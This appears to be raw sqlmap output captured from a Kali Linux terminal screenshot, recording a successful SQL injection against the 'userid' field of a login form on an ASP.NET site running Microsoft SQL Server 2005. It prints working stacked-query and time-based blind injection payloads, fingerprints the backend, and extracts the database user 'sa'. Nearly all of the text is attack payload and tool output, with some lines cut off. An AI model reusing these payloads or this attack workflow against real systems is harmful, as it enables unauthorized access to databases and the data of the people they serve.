 Place: POST
Parameter: userid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=admin'; WAITFOR DELAY '0:0:2'--&passwd=admin&Submit=%B5%C7%C2%BD

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=admin' WAITFOR DELAY '0:0:2'--&passwd=admin&Submit=%B5%C7%C2%BD
---
[21:11:29] [INFO] testing Microsoft SQL Server
[21:11:29] [INFO] confirming Microsoft SQL Server
[21:11:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:11:29] [INFO] fetching current user
[21:11:29] [WARNING] time-based comparison needs larger statistical model. Making a
[21:11:48] [WARNING] it is very important not to stress the network adapter's bandwi
sa
current user:    'sa'
[21:12:31] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/1

[*] shutting down at 21:12:31
KALI LI
The quieter you become, the more